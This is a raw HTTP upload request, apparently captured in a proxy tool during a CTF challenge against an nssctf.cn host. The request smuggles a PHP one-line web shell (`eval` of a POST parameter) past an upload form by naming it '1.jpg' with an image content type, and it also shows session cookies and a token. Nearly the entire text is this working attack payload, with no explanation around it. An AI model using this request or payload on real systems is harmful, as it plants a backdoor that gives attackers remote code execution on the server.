 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:22774
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://node7.anna.nssctf.cn:22774/
8 Cookie: PHPSESSID=51nmlgsc1scseb3acbdbuhoa26; webftp_username=admin;
webftp_tokey=0db85e310786e68405d71da03d9475df; list_order_sort=asc;
list_order_type=name; list_default_lang=gb2312
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------16703263229966
13 Content-Length: 321
14
15 -----------------------------16703263229966
16 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[ra1n3]);?>
20 -----------------------------16703263229966
21 Content-Disposition: form-data; name="submit"
22
23 GoGoGo!
24 -----------------------------16703263229966--
25